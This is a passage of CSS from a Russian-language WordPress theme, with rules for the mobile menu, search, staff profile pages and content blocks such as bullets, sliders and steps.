	Мобильное меню
====================
*/
.mobile_layout {
	position: fixed;
	background: #fff;
	color: var(--dark);
	left: 0;
	top: 0;
	height: 100vh;
	width: 100vw;
	z-index: 1001;
	padding: 1.25rem 1.25rem 5rem;
	transform: translateX(100%);
	transition: all 0.25s cubic-bezier(0.16, 0.08, 0.355, 1);
}
.mobile_layout.active {
	transform: translateX(0%);
}
.mobile_wrapper {
	overflow-x: hidden;
	overflow-y: scroll;
	height: 100%;
}
#slim-bar {
	z-index: 1001;
}
#slim-bar .wrapper-menu .main-head {
	color: #888;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 1.25rem;
	border-bottom: 1px solid #eee;
	padding-bottom: 0.5rem;
}
#slim-bar #mobile_menu .wrapper-menu .main-head {
	margin-bottom: 1.5rem;
}
#slim-bar #catalog_menu .wrapper-menu .main-head {
	margin-top: 1.5rem;
}
#slim-bar .menu-tax {
	column-count: 2;
}
#slim-bar .menu-term {
	display: inline-block;
	width: 100%;
}
#slim-bar .wrapper-menu .head {
	color: #888;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin: 2rem 0 0.5rem;
}
#slim-bar .menu .menu-item a {
	font-size: 1rem;
	text-transform: none;
	letter-spacing: 0;
	padding: 0.125rem 0;
	margin: 0.25rem 0;
}
#slim-bar .menu .menu-item .sub-menu {
	position: static;
	padding: 0;
	padding-left: 1.5rem;
	visibility: visible;
	opacity: 1;
	transform: none;
	box-shadow: none;
	min-width: unset;
	background: #fff;
}
#slim-bar .menu-item.menu-item-has-children a::before,
#slim-bar .menu .sub-menu .menu-item .sub-menu::before {
	display: none;
}
/*
====================
	Мобильные контакты
====================
*/
#mobile_contacts #contacts,
#mobile_contacts #contacts .left-wrap,
#mobile_contacts .container-fluid {
	padding: 0;
}
#mobile_contacts #contacts .left .main-list > li a {
	color: var(--color);
}
#mobile_contacts #contacts #contact_coordinate span {
	color: var(--dark);
}
#mobile_contacts #contacts .office-item {
	flex: 1 0 33.3%;
	max-width: 33.3%;
}
.dark_theme #mobile_contacts #contacts li .head,
.dark_theme #mobile_contacts #contacts li strong {
	color: #7d7d7d;
}
@media (max-width: 767px) {
	#mobile_contacts #contacts .office-item {
		flex: 1 0 50%;
		max-width: 50%;
	}
}
@media (max-width: 499px) {
	#mobile_contacts #contacts .office-item {
		flex: 1 0 100%;
		max-width: 100%;
	}
	#mobile_contacts #contacts .office-item-wrap {
	}
}
/*
====================
	Мобильный поиск
====================
*/
#mobile_search {
	height: auto;
	transform: translateY(100%);
	bottom: 0;
	top: auto;
}
#mobile_search.active {
	transform: translateY(0%);
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
}
#mobile_search .wrapper-search {
}
#mobile_search .search-form {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
#mobile_search .search-field {
	background: var(--light);
	border: 0;
	border-radius: 6px;
	height: 3rem;
	width: 100%;
	margin-right: 0.5rem;
	padding: 0 1rem;
}
#mobile_search .search-button {
	border: 0;
	background: var(--btn_color_1);
	border-radius: 6px;
	display: flex;
	justify-content: center;
	align-items: center;
	height: 3rem;
	width: 3.5rem;
	flex: 1 0 3rem;
}
#mobile_search .search-button svg {
	height: 18px;
	width: 18px;
	fill: var(--btn_color_text);
}

/*
	Сотрудник
	========================================
*/
#persona {
}
#persona section {
	padding: 3rem 0;
}
#persona .persona .btn,
#persona .persona .btn:visited,
#persona .persona .btn:focus,
#persona .persona .btn:active {
	font-size: 1rem;
}
#persona .persona .btn span {
	padding: 1rem 1.5rem;
}
#persona .persona {
	display: flex;
	padding-bottom: 1rem;
}
#persona .avatar-wrap {
	flex: 1 0 30%;
	max-width: 30%;
}
#persona .avatar-wrap .avatar {
	position: sticky;
	top: 2rem;
}
#persona .avatar-wrap .ratings {
	margin-top: 1rem;
}
#persona .name {
}
#persona .name h1 {
	font-size: 2.5rem;
	margin: 0 0 2rem;
}
#persona .position {
}
#persona .experience {
}
#persona .persona-body {
	padding-left: 3rem;
}
#persona .progress {
}
#persona .part {
	margin: 2rem 0;
}
#persona .head {
	font-size: 1.5rem;
	font-weight: var(--f1wb);
	margin-bottom: 1rem;
	line-height: 1.4;
}
#persona .education {
	display: flex;
	flex-wrap: wrap;
	gap: 1rem;
}
#persona .education .item {
	flex: 1 0 calc(50% - 1rem);
	max-width: calc(50% - 1rem);
}
#persona .education .item .year {
	font-weight: var(--f1wb);
	margin-right: 1rem;
}
#persona .education .item .text {
	font-size: 0.9rem;
	color: var(--gray);
}
#persona .docs {
	display: flex;
	gap: 1rem;
	flex-wrap: wrap;
}
#persona .docs .image {
	max-width: calc(100% / 3 - 0.75rem);
	flex: 1 0 calc(100% / 3 - 0.75rem);
}

#persona .persons-list {
	background: var(--light);
	padding: 2rem;
}
#persona .persons-list .team {
	display: inline-flex;
	align-items: center;
	background: #fff;
	padding: 1rem;
	border-radius: 0.25rem;
	margin-bottom: 1rem;
	width: 100%;
}
#persona .persons-list .avatar-team {
	flex: 0 0 4rem;
	width: 4rem;
	height: 4rem;
}
#persona .persons-list .avatar img {
	clip-path: circle(2rem at 2rem 2rem);
	width: 4rem;
	max-height: none;
}
#persona .persons-list .team .body {
	flex: 1;
	font-size: 0.9rem;
	line-height: 1.4;
	padding-left: 1rem;
}
#persona .persons-list .team .name {
	font-weight: var(--f1wb);
}
#persona .persons-list .team:hover .name {
	color: var(--dark);
}
#persona .persons-list .team .position {
	color: var(--gray);
	margin: 0.25rem 0;
}
#persona .person-reviews {
	position: relative;
}
#persona .person-reviews .slick-track {
	margin-left: 0;
}
#persona .person-reviews .slide {
	padding: 0 0.5rem;
}
@media (max-width: 1023px) {
	#persona .persons-list ul {
		column-count: 2;
	}
}
@media (max-width: 767px) {
	#persona .name h1 {
		font-size: 2rem;
		margin: 0 0 1.5rem;
	}
	#persona .persons-list ul {
		column-count: 1;
	}
}
@media (max-width: 499px) {
	#persona .persona {
		display: block;
	}
	#persona .persona-body {
		padding-left: 0;
		margin-top: 2rem;
	}
	#persona .avatar-wrap {
		max-width: 250px;
	}
	#persona .persons-list {
		margin-top: 2rem;
	}
}


--- FILE ---
content_type: text/css
request_url: https://evobparts.ru/wp-content/themes/Goodini/assets/css/modules.css
body_size: 16013
content:
body.border-line #modules section,body.border-line .logos-row,body.border-line .faq {
    border-bottom: 1px solid #ececec;
}
body.border-line.dark_theme #modules section, body.border-line.dark_theme .logos-row,body.border-line.dark_theme .faq {
    border-bottom-color: #444;
}
.g-modules h2,
.g-not_modules h2{
    font-size: 2.5rem;
    margin: 0 0 2.5rem;
    text-transform: none;
    letter-spacing: 0;
}
.g-modules p ~ h2,
.g-not_modules p ~ h2{
  margin: 2.5rem 0 2rem;
}
.g-modules .header-flex{
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 2rem;
}
.g-modules .header-flex h2{
    margin: 0;
}
.g-modules .archive__link a{
    border-bottom: 1px solid var(--color_30);
}
.g-modules .archive__link a:hover{
    border-bottom: transparent;
    color: var(--dark);
}


#modules-sidebar {
  border-right: 1px solid #ddd;
  flex: 1 0 360px;
  max-width: 360px;
}
#modules-sidebar .parents-links {
  padding: 4rem;
}
#modules-sidebar .parents-links-name {
  font-size: 1.5rem;
  font-weight: var(--f1wb);
  margin-bottom: 1.5rem;
}
#modules-sidebar .parents-links ul {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}
#modules-sidebar .parents-links li {
  position: relative;
  border-bottom: 1px dotted var(--dark_60);
  line-height: 1.2;
  padding-bottom: 0.5rem;
}
#modules-sidebar .parents-links li.current-item::before {
  content: "";
  position: absolute;
  left: -2rem;
  top: 50%;
  height: 0.4rem;
  width: 0.4rem;
  -webkit-transform: translateY(-80%) rotate(45deg);
  -ms-transform: translateY(-80%) rotate(45deg);
  transform: translateY(-100%) rotate(45deg);
  border-right: 2px solid;
  border-top: 2px solid;
}
#modules-sidebar .parents-links li a {
  line-height: 1.3;
  font-size: 0.9rem;
  color: var(--gray);
  display: block;
}
#modules-sidebar .parents-links li.current-item a {
  font-weight: var(--f1ws);
  color: var(--dark);
}
#modules-sidebar .parents-links li a:hover {
  color: var(--color2);
}
#modules-sidebar .sidebar-form {
  position: sticky;
  top: 2rem;
  padding: 3rem 4rem;
  background: var(--color);
  color: #fff;
}
#modules-sidebar .sidebar-form a {
  color: #fff;
}
#modules-sidebar .sidebar-form .btn, 
#modules-sidebar .sidebar-form .btn:visited, 
#modules-sidebar .sidebar-form .btn:focus, 
#modules-sidebar .sidebar-form .btn:active {
  background: var(--dark);
}
#modules-sidebar .sidebar-form .agreement-check input:checked + .agreement-label .check::before {
  border: 2px solid #fff;
  border-top-color: transparent;
  border-left-color: transparent;
}


/*
    ========================================
    
    Общее оформление
    
    ========================================
*/
.design-center {
    text-align: center;
}
.g-modules .design-minwidth .container-fluid{
    max-width: 1096px !important;
}
.bg-color {
    overflow: hidden;
}
.style-text-big,
.style-text-big p {
    font-size: 1.25rem;
}
.style-text-300 {
    font-weight: 300;
    font-weight: var(--f1);
}
.style-bg-white {
    background-color: #fff;
    color: var(--dark);
    border-bottom-color: #e0d7d7 !important;
}
.style-bg-light {
    background-color: var(--light);
    color: var(--dark);
    border-bottom-color: #e0d7d7 !important;
}
.style-bg-gray {
    background-color: var(--gray);
    color: #fff;
}
.style-bg-dark {
    background-color: var(--dark);
    color: #fff;
}
.style-bg-color {
    background-color: var(--color);
    color: #fff;
}
.style-bg-color1 ,
.style-bg-bgcolor1 {
    background-color: var(--color_bg_1);
    color: #fff;
}
.style-bg-color a ,
.style-bg-color1 a ,
.style-bg-bgcolor1 a,
.style-bg-color1 .header h2 + p ,
.style-bg-bgcolor1 .header h2 + p {
    color: #fff;
}
.style-bg-color .agreement-check input:checked + .agreement-label .check::before ,
.style-bg-color1 .agreement-check input:checked + .agreement-label .check::before ,
.style-bg-bgcolor1 .agreement-check input:checked + .agreement-label .check::before {
    border-color: #fff;
    border-top-color: transparent;
    border-left-color: transparent;
}
.style-bg-color2 ,
.style-bg-bgcolor2 {
    background-color: var(--color_bg_2);
    color: var(--dark);
}
.style-bg-bgcolor2 .header h2 {
    color: var(--dark);
}
.style-bg-dark .list ul li::before,
.style-bg-color .list ul li::before,
.style-bg-color2 .list ul li::before{
    border: 2px solid #fff;
}
.style-bg-dark .desc{
    position: relative;
}
.style-align-top.content-section .row {
    -webkit-box-align: normal;
        -ms-flex-align: normal;
            align-items: normal;
}


/*
    ========================================
    
    Содержимое
    
    ========================================
*/
.content-section {
}
.content-section.white-text ,
.content-section.design-white-text {
    color: #FFF;
}
.content-section.white-text blockquote ,
.content-section.design-white-text blockquote {
    border-top: 3px solid #ffffff4d;
    border-bottom: 3px solid #ffffff4d;
}
.content-section.white-text blockquote .blockquote-icon ,
.content-section.design-white-text blockquote .blockquote-icon {
    fill: #ffffff;
}
.content-section .row {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.content-section p:first-child {
    margin: 0;
}
.content-section p {
    font-size: 1.125rem;
}
.content-section ul {
    margin: 1.5rem 0;
}
.content-section ul li p {
    font-size: 1rem;
}
.content-section .video-frame {
    background: url(../i/desktop.png) no-repeat center;
    background-size: contain;
    padding: 5% 10.8% 9%;
    margin: 0rem auto;
}
.content-section__img {
    margin-right: 2rem;
    text-align: center;
}
.content-section__img img {
  max-height: 600px;
}
.content-section .order2 .lazy-image {
    margin: auto;
}
.content-section .cols-1 .image {
    margin-bottom: 2rem;
    margin-right: 0rem;
}


/*
    ========================================
    
    Крупное содержимое
    
    ========================================
*/
.content-big {
}
.content-big .row{
    align-items: center;
}
.content-big .content-left p:nth-of-type(1) {
    font-size: 1.75rem;
    font-family: var(--f2);
    margin: 1.5rem 0;
    line-height: 1.2;
}
.dark_theme .content-big .content-left p:nth-of-type(1) {
    color: #fff;
}
.dark_theme .content-big .content-left p {
    color: rgba(255, 255, 255, 0.5);
}
.content-big .content-right {
    margin-left: 5rem;
    padding: 2rem 0;
}
.dark_theme .content-big .content-right {
    background: var(--dark);
}
.content-big .content-right blockquote {
    font-size: 1.125rem;
    padding: 3rem;
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    margin: 2rem auto;
}
.dark_theme .content-big .content-right blockquote {
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
    border-top: 1px solid rgba(255, 255, 255, 0.3);
}
.content-big .content-right blockquote p {
    font-size: 1.125rem;
}
.content-big .content-right blockquote p:nth-of-type(1) {
    font-family: var(--f2);
    font-size: 1.7rem;
    color: var(--color);
    line-height: 1.3;
}
.content-big .content-right blockquote p:nth-last-of-type(1) {
    margin-bottom: 0;
}
.content-big .content-right blockquote .blockquote-icon {
    display: none;
}


/*
    ========================================
    
    Буллиты
    
    ========================================
*/
.bullets.visible {
    overflow: visible;
}
#sec-1.bullets.design-hero {
    padding-top: 0;
    margin-top: -2rem;
}
.bullets.design-white-text .head,
.bullets.design-white-text .desc {
    color: #FFF;
}
.bullets.design-dark-text,
.bullets.design-dark-text .head,
.bullets.design-dark-text .desc {
    color: var(--dark);
}


.bullets.design-center .header{
    max-width: 1014px;
    margin: 0 auto;
    text-align: center;
}
.bullets .row{
    position: relative;
    justify-content: center;
}
.bullets .item{
    position: relative;
    padding: 2rem;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.bullets a.item {
    transition: all .3s cubic-bezier(.215,.61,.355,1) !important;
}
.bullets a.item:hover {
    transform: translateY(-0.5rem);
    transition-delay: 0s !important;
}
.bullets a.item:hover .head {
    color: var(--color_bg_1);
    transition-delay: 0s !important;
}
.dark_theme .bullets a.item:hover .head ,
.bullets.item-bg-color_2 a.item:hover .head {
    color: #fff;
}
.border-circle .bullets .item,
.bullets.design-radius .item{
    border-radius: 1rem;
}
.bullets.design-small .row {
    row-gap: 1rem;
}
.bullets.design-small .item {
    padding: 1rem;
}
.bullets.design-padding_none .item{
    padding: 0rem;
}
.bullets .head {
    display: inline-block;
    font-size: 1.125rem;
    font-weight: bold;
    font-weight: var(--f1ws);
    line-height: 1.3;
    margin: 0;
    margin-bottom: 0.7rem;
}
.bullets.design-small .bul {
    padding: 0 0.5rem;
}
.bullets.design-small .head {
    font-size: 1rem;
    margin-bottom: 1rem;
}
.bullets .desc{
    font-weight: 300;
    font-weight: var(--f1);
    color: var(--gray);
    line-height: 1.4;
}
.bullets .desc h3{
    font-size: 1.125rem;
    line-height: 1.3;
    color: var(--dark);
    margin-top: 0;
}
.bullets .desc p:last-child{
    margin-bottom: 0;
}
.bullets .desc,
.bullets .desc p,
.bullets .desc li{
    font-size: 0.9rem;
}
.bullets.design-small .desc,
.bullets.design-small .desc p,
.bullets.design-small .desc li {
    font-size: 0.85rem;
}
.bullets .desc strong{
    color: var(--color);
}
.bullets .head.not-margin {
    margin-bottom: 0;
}

.bullet-btn_bottom .bullets .btn-type-btn .item  {
    padding-bottom: 6rem;
}
.bullet-btn_bottom .bullets .btn-type-btn .button {
    position: absolute;
    bottom: 2rem;
    width: fit-content;
    max-width: 100%;
}
.bullet-btn_bottom .bullets.design-center .btn-type-btn .button {
    left: 50%;
    transform: translateX(-50%);
}


.bullets.design-medium-text .head {
    font-size: 1.35rem;
}
.bullets.design-medium-text .desc,
.bullets.design-medium-text .desc p,
.bullets.design-medium-text .desc li {
    font-size: 1rem;
}


.bullets.design-big-text .head {
    font-size: 1.5rem;
}
.bullets.design-big-text .desc,
.bullets.design-big-text .desc p {
    font-size: 1.125rem;
}


.bullets.design-shadow .item{
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0px 8px 32px -3px;
            box-shadow: rgb(0 0 0 / 10%) 0px 8px 32px -3px;
}


.bullets.design-border .item{
    border: 1px solid #e2e7ea;
}
.dark_theme .bullets.design-border .item {
    border: 1px solid rgb(255 255 255 / 15%);
}


.bullets .item .button {
    margin-top: 1.5rem;
}
.bullets .item .btn {
    font-size: 0.9rem;
}
.bullets .item .btn span{
    padding: 0.7rem 1.5rem;
}
.bullets .item.link .link-desc{
    font-weight: 300;
    font-weight: var(--f1);
    font-size: 0.9rem;
    position: absolute;
    bottom: 1rem;
    left: 2rem;
    opacity: 0;
    color: var(--gray);
    z-index: 1;
}
.bullets .item.link:hover {
    -webkit-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
            transform: translateY(-10px);
}
.bullets.design-shadow .item.link:hover{
    -webkit-box-shadow: 0 15px 30px 0px rgba(0, 0, 0, 0.15);
            box-shadow: 0 15px 30px 0px rgba(0, 0, 0, 0.15);
}
.bullets .item.link:hover .head{
    color: var(--dark);
}
.bullets .footer  {
    margin-top: 2rem;
}
.bullets.design-center .footer  {
    margin: 2rem auto 0;
    max-width: 1014px;
}
.bullets.style-bg-dark .item,
.bullets.style-bg-dark blockquote {
    color: var(--dark);
}
.bullets.style-bg-white  {
    background: #fff;
    color: var(--dark);
}
.bullets.style-bg-white.design-white-text  {
    background: #fff;
    color: #fff;
}
.bullets.style-bg-white .head,
.bullets.style-bg-white .desc {
    color: var(--dark);
}
.bullets.style-bg-white.design-white-text .head,
.bullets.style-bg-white.design-white-text .desc,
.bullets.style-bg-dark .head,
.bullets.style-bg-dark .desc,
.bullets.item-bg-dark .head,
.bullets.item-bg-dark .desc{
    color: #fff;
}
.bullets.design-text .item {
    padding: 0;
    border-radius: 0;
}
.bullets.design-text .item .body{
    position: absolute;
    bottom: 0;
    text-align: left;
    padding: 2rem;
    padding-bottom: 1rem;
    color: #fff;
    -webkit-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    z-index: 2;
}
.bullets.design-text .item .body .head{
    font-size: 1.25rem;
    margin-bottom: 0.7rem;
}
.bullets.design-text .item .body .desc{
    line-height: 1.3;
    font-size: 0.9rem;
    -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    color: #fff;
}
.bullets.design-text .item.link .link-desc{
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.bullets.design-text .item.link:hover .body{
    -webkit-transform: translateY(-4rem);
        -ms-transform: translateY(-4rem);
            transform: translateY(-4rem);
}
.bullets.design-text .item.link:hover .head{
    color: #fff;
}
.bullets.design-text .item.link:hover .link-desc{
    bottom: 1.5rem;
    opacity: 1;
    -webkit-transition: all .2s ease-out 0.2s;
    -o-transition: all .2s ease-out 0.2s;
    transition: all .2s ease-out 0.2s;
}
.bullets.design-text .item.link .link-desc:hover{
    border-bottom-color: transparent;
    -webkit-transition-delay: 0s;
         -o-transition-delay: 0s;
            transition-delay: 0s;
    -webkit-transition-duration: 0s;
         -o-transition-duration: 0s;
            transition-duration: 0s;
}
.bullets.item-bg-white .item{
    background: #fff;
}
.bullets.item-bg-accent .item{
    background: var(--accent);
}
.bullets.item-bg-light .item{
    background: var(--light);
}
.bullets.item-bg-gray .item{
    background: var(--gray);
}
.bullets.item-bg-dark .item{
    background: var(--dark);
}
.bullets.item-bg-color .item {
    background: var(--color);
}
.bullets.item-bg-color_1 .item {
    background: var(--color_bg_1);
}
.bullets.item-bg-color_2 .item{
    background: var(--color_bg_2);
}
.bullets.item-bg-white .item,
.bullets.item-bg-white .item a:not(.btn),
.bullets.item-bg-white .item .head,
.bullets.item-bg-white .item .desc,
.bullets.item-bg-white .item .desc p,
.bullets.item-bg-light .item,
.bullets.item-bg-light .item a:not(.btn),
.bullets.item-bg-light .item .head,
.bullets.item-bg-light .item .desc,
.bullets.item-bg-light .item .desc p ,
.bullets.item-bg-color_2 .item,
.bullets.item-bg-color_2 .item a:not(.btn),
.bullets.item-bg-color_2 .item .head,
.bullets.item-bg-color_2 .item .desc,
.bullets.item-bg-color_2 .item .desc p {
    color: var(--dark);
}
.bullets.item-bg-white .list ul li::before,
.bullets.item-bg-light .list ul li::before{
    border-color: var(--color);
}
.bullets.item-bg-gray .item,
.bullets.item-bg-gray .item a:not(.btn),
.bullets.item-bg-gray .item .head,
.bullets.item-bg-gray .item .desc,
.bullets.item-bg-gray .item .desc p,
.bullets.item-bg-dark .item,
.bullets.item-bg-dark .item a:not(.btn),
.bullets.item-bg-dark .item .head,
.bullets.item-bg-dark .item .desc,
.bullets.item-bg-dark .item .desc p ,
.bullets.item-bg-color .item,
.bullets.item-bg-color .item a:not(.btn),
.bullets.item-bg-color .item .head,
.bullets.item-bg-color .item .desc,
.bullets.item-bg-color .item .desc p,
.bullets.item-bg-color_1 .item,
.bullets.item-bg-color_1 .item a:not(.btn),
.bullets.item-bg-color_1 .item .head,
.bullets.item-bg-color_1 .item .desc,
.bullets.item-bg-color_1 .item .desc p {
    color: #fff;
}

.bullets.design-icon-left:not(.design-wave) .item {
    display: flex;
}
.bullets.design-margin_none .bullets-row {
    margin: 0;
}
.bullets.design-margin_none .col {
    padding: 0;
}
.bullets.design-margin_none .item {
    margin: 0;
}
/*
    ========================================
    Картинка
    ========================================
*/
.bullets-image .item{
    overflow: hidden;
}
.bullets-image .item .image{
    position: relative;
    margin-bottom: 2rem;
    display: block;
}
.bullets-image.design-margin_image .item .image{
    margin: -2rem;
    margin-bottom: 2rem;
}
.bullets-image.design-circle .item .image{
    margin: 0rem;
    margin-bottom: 2rem;
}
.bullets-image .bul.not_body .image{
    margin-bottom: 0rem !important;
}
.bullets-image.design-circle .item .image img{
    border-radius: 50%;
}
.bullets-image.design-text .item .image{
    margin: 0;
}
.bullets-image.design-text .item .image::before{
    content: "";
    position: absolute;
    left: 0%;
    top: 0%;
    height: 100%;
    width: 100%;	
    background: -o-linear-gradient(240deg,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);	
    background: linear-gradient(210deg,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);
    z-index: 1;
}
.bullets-image.design-text .item.link .image::after{
    opacity: 0;
    content: "";
    position: absolute;
    left: 0%;
    top: 0%;
    height: 100%;
    width: 100%;	
    background: rgba(0,0,0,.3);
    -webkit-transition: opacity .3s;
    -o-transition: opacity .3s;
    transition: opacity .3s;
}
.bullets-image.design-text .item.link:hover .image::after{
    opacity: 1;
}
.bullets-image.design-text .item .image img{
    border-radius: 0;
}
.bullets-image.design-center .item .image .lazy-image{
    margin: 0 auto;
}
.dark_theme .bullets-image.design-border .item {
    border-color: #4e4e4e;
}
/*
    ========================================
    Слайдер
    ========================================
*/
.bullets-slider .bul-gallery{
    display: block;
    margin-bottom: 2rem;
}
/*
    ========================================
    Клиенты
    ========================================
*/
.bullets-clients .icon { 
    height: 2.5rem;
    margin-bottom: 1rem;
}
.bullets-clients .head {
    font-size: 1rem;
}
/*
    ========================================
    Иконка
    ========================================
*/
.bullets-icon .item-content { 
  display: flex;
  flex-direction: column;
}
.bullets-icon.design-icon-left .item-content {
  flex-direction: row;
}
.bullets-icon .icon { 
    width: 6rem;
    height: 6rem;
    margin-bottom: 2rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.bullets-icon.design-icon-left .icon { 
    align-items: flex-start;
    margin-right: 1.5rem;
    margin-bottom: 0rem;
    flex: 1 0 5rem;
    max-width: 5rem;
}
.bullets-icon.small-icon .icon {
    flex: 1 0 3rem;
    max-width: 3rem;
    height: 3rem;
}
.bullets-icon.big-icon .icon { 
    width: 8rem;
    height: 8rem;
    flex: 1 0 8rem;
}
.bullets-icon.design-center:not(.design-icon-left) .icon {
    margin: 0 auto 2rem;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}

/*
    ========================================
    Плюсы
    ========================================
*/
.bullets-plus .item {
    margin-bottom: 2rem;
    background-color: transparent;
    border-radius: 0;
    padding: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
}
.bullets-plus .plus {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 3rem;
            flex: 0 0 3rem;
    font-size: 1.25rem;
    font-weight: bold;
    font-weight: var(--f1ws);
    background: var(--color);
    color: #fff;
    margin-right: 1.25rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 3.5rem;
    height: 3.5rem;
    border-radius: 50%;
    margin-bottom: 1.5rem;
}
.bullets-plus svg {
    fill: #fff;
    width: 1.5rem;
}
.bullets-plus.design-center .plus {
    margin: 0 auto 1.5rem;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
/*
    ========================================
    Цифры
    ========================================
*/
.bullets .num{
    font-size: 2rem;
    font-weight: bold;
    font-weight: var(--f1ws);
    color: var(--color);
    margin-bottom: 1rem;
    line-height: 1;
}
.bullets-nums .item{
    position: relative;
    border-radius: 0.5rem;
    -webkit-box-shadow: 0 12px 25px -5px rgba(0, 0, 0, 0.15);
            box-shadow: 0 12px 25px -5px rgba(0, 0, 0, 0.15);
    padding: 2rem;
}
.bullets-nums .item::before {
    content: "";
    position: absolute;
    border-radius: 0.5rem;
    border: 1px solid #eee;
    top: 0.7rem;
    left: 0.7rem;
    right: 0.7rem;
    bottom: 0.7rem;
    pointer-events: none;
}
/*
    ========================================
    История
    ========================================
*/
.bullets-history .slick-track::before{
    content: '';
    width: 100%;
    height: 3px;
    background: var(--color);
    position: absolute;
    left: 0;
    top: 5rem;
}
.bullets-history.design-padding_none .slick-track::before{
    top: 3rem;
}
.bullets-history .item {
    margin-bottom: 0rem;
}
.bullets-history .num {
    position: relative;
    margin-bottom: 3rem;
}
.bullets-history .num::before{
    content: '';
    width: 3px;
    height: 7px;
    background: var(--color);
    position: absolute;
    left: 0;
    bottom: -1rem;
}
.bullets-history.design-center .num::before{
    left: 50%;
}
.bullets-history .bullets-history-arrow{
    position: absolute;
    right: 2rem;
    top: 0;
    width: 6rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
/*
    ========================================
    Этапы
    ========================================
*/
.bullets-steps{
    overflow: hidden;
}
.bullets-steps .item{
    background-color: transparent;
    border-radius: 0;
    padding: 1.5rem;
    -webkit-box-shadow: none;
            box-shadow: none;
}
.bullets-steps.design-wave .item{
    padding: 0;
    background: transparent;
}
.bullets-steps .step-num{
    -webkit-box-flex: 0;
        -ms-flex: 0 0 3.5rem;
            flex: 0 0 3.5rem;
    font-size: 1.25rem;
    font-weight: bold;
    font-weight: var(--f1ws);
    background: var(--color);
    color: #fff;
    margin-right: 1.25rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 3.5rem;
    height: 3.5rem;
    border-radius: 50%;
    margin-bottom: 1.5rem;
}
.bullets-steps.design-wave .step-num svg {
    position: absolute;
    stroke: var(--color);
    left: 2rem;
    right: -2rem;
    z-index: -1;
    transform: scaleY(-1);
    top: 1.8rem;
}
.bullets-steps.design-wave .col:nth-child(2n) .step-num svg {
    transform: scaleY(1);
    top: 0.5rem;
}
.bullets-steps.design-wave .col:last-child .step-num svg {
    right: 2rem;
}
.safari .bullets-steps.design-wave .col:last-child .step-num svg {
    width: 80%;
}
.bullets-steps.design-wave #check {
    position: absolute;
    right: 1rem;
    top: 0rem;
    width: 3.5rem;
    height: 3.5rem;
    border-radius: 50%;
    background: var(--color);
    background: #46b450;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-shadow: 0 10px 30px -10px #46b450;
            box-shadow: 0 10px 30px -10px #46b450;
}
.bullets-steps.design-wave #check svg {
    fill: #fff;
    width: 1.5rem;
}
.bullets-steps:not(.design-wave) .step-num{
    position: relative;
}
.bullets-steps:not(.design-wave) .step-num::before{
    content: '';
    position: absolute;
    left: 0;
    width: 5rem;
    top: 50%;
    background: var(--color);
    height: 1px;
    transform: translateX(-100%);
}
.bullets-steps:not(.design-wave) .col:nth-child(1) .step-num::before{
    display: none;
}
.bullets-steps:not(.design-wave) .bullets_col-5 .col:nth-child(5n+1) .step-num::before,
.bullets-steps:not(.design-wave) .bullets_col-4 .col:nth-child(4n+1) .step-num::before,
.bullets-steps:not(.design-wave) .bullets_col-3 .col:nth-child(3n+1) .step-num::before,
.bullets-steps:not(.design-wave) .bullets_col-2 .col:nth-child(2n+1) .step-num::before{
    display: none;
}


/*
    ========================================
    
    Ступени
    
    ========================================
*/
.steps-section {
}
.steps-section.design-minwidth .container-fluid {
    max-width: 1200px;
}
.steps-section:not(.steps-image.design-icon-left) .step-item {
    max-width: 50%;
    flex: 1 0 50%;
    padding-right: 3rem;
}
.steps-section.steps-image.design-two-col .steps-row  {
    display: flex;
    flex-wrap: wrap;
}
.steps-section.design-icon-left .step-item {
    display: flex;
}
.steps-section.design-border .step-item:not(:last-child) {
    border-bottom: 1px solid #ddd;
}
.dark_theme .steps-section.design-border .step-item:not(:last-child) {
    border-bottom: 1px solid rgb(255 255 255 / 15%);
}
.steps-section.design-minvertical .step-item {
    min-height: 200px;
}
.steps-section.steps-image.design-icon-left:not(.design-padding_none).design-minvertical .step-body {
  padding: 4rem 2rem;
}
.steps-section .step-item:nth-child(even) {
    margin-left: auto;
}
.steps-section:not(.design-padding_none) .step-body {
    padding: 0 2rem;
}
.steps-section.steps-steps .step-body {
    padding: 0 2rem;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.steps-section .step-head {
    font-size: 1.5rem;
    font-family: var(--f2);
    line-height: 1.3;
    margin-bottom: 1.5rem;
    color: var(--color);
}
.steps-section .step-desc {
    font-size: 1rem;
}
.steps-section .step-desc p:last-child {
    margin-bottom: 0rem;
}
.dark_theme .steps-section .step-desc,
.dark_theme .steps-section .step-desc p {
